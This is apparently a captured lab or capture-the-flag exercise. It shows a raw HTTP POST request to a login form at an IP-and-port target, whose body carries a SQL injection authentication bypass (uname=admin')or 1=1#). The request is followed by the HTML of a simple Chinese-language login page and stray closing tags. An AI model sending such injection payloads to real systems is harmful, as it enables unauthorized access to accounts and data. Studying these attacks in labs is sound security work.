 POST / HTTP/1.1
Host: 124.71.233.169:23953
Content-Length: 57
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.233.169:23953
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.233.169:23953/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin')or 1=1%23&passwd=1&Submit=%E7%99%BB%E5%BD%95
<body style="background: #009688;">
<div class="page">
<div class="loginwarrp">
<div class="logo">我就是一个登陆界面</div>
<div class="login_form">
<form id="Login" name="Login" method="post" name="form1"
onsubmit="" action="">
<span>用户名：</span>
<input type="text" name="uname"
class="login_input">
<span>密　码：</span>
<input type="password" name="passwd"
class="login_input">
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
login</font>
</div>
</body>
</html>